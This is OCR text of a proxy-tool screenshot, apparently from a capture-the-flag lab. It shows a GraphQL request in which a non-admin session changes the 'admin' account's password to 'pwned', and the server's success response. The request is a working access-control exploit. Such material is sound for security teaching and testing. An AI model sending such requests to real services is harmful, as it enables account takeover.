 Send Cancel < > Target: http://68.183.45.146:30815
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /graphql HTTP/1.1
2 Host: 68.183.45.146:30815
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://68.183.45.146:30815/dashboard
8 Content-Type: application/json
9 Origin: http://68.183.45.146:30815
10 Content-Length: 236
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InNpdW
5hbSIsImlzX2FkbWluIjowLCJpYXQiOjE2NzkxNDg4Mzl9.Mh-yYSXAxnL6
FWGV3eLJDenByqdE8vwgfcXvtsmSCSg
13
14 {
15 "query":
"mutation($username: String!, $password: String!) { Updat
ePassword(username: $username, password: $password) { mes
sage, token } }",
16 "variables":{
17 "username":"admin",
18 "password":"pwned"
19 }
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 Date: Sat, 18 Mar 2023 14:45:22 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!",
"token":null
}
}
}